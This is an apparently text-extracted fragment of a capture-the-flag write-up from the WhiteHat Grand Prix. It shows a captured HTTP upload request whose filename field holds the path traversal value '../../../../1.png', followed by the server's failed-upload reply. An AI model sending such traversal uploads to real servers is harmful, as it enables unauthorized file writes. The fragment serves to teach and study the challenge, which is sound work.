 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://web01.grandprix.whitehatvn.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=dfabe7467a9244923b69f21ea41e68af51534591580;
_ga=GA1.2.1243761458.1534591668; _gid=GA1.2.1477485704.1534591668
Connection: close

------WebKitFormBoundaryvCeXByeVPxKB2LG7
Content-Disposition: form-data; name="file";
filename="../../../../1.png"
Content-Type: image/png
<h2>Upload Result Page</h2>
<hr>
<strong>Failed:</strong>Can't create file to write, do
you have permission to write?<br><a
href="http://web01.grandprix.whitehatvn.com/">back</a><
hr><small>Powerd By: bones7456, check new version at
<a
href="http://li2z.cn/?s=SimpleHTTPServerWithUpload">her
e</a>.</small></body>
</html>
先知社区